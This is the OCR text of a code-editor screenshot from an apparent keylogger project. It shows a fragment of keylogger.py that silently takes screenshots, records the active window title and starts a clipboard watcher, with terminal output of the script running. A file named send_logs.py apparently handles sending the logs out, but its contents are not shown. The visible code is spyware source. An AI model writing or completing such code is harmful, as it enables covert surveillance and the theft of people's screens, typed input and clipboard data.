 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
1
keylogger.py
send_logs.py.py
keylogger.py > ...
press
Aa ab ? of 3
45 return f"[Unknown Window - {e}]"
46
47 def save_screenshot(window_title):
48 try:
49 now = datetime.now()
50 ts = now.strftime("%H%M%S")
51 img_name = f"screenshot_{ts}.png"
52 img_path = os.path.join(session_dir, img_name)
53 ImageGrab.grab().save(img_path, "PNG")
54
55 # Log to main log
56 with open(LOG_FILE, "a", encoding="utf-8") as f:
57 f.write(f"\n[{now}] 📷 Screenshot saved → {img_path}\n")
58
59 # Log to summary file
60 summary_path = os.path.join(session_dir, "screenshot_summary.txt")
61 with open(summary_path, "a", encoding="utf-8") as f:
62 f.write(f"[{now}] Screenshot → {img_name} | Window: {window_title}\n")
63
64 except Exception as e:
65 print(f"[!] Screenshot error: {e}")
66
67
68 # ── Clipboard watcher thread ────────────────────────────────────────
69 last_clip_txt = ""
70 last_clip_hash = None
71
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 66, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
27°C
Très clair
Rechercher
FRA
19:23
12/04/2025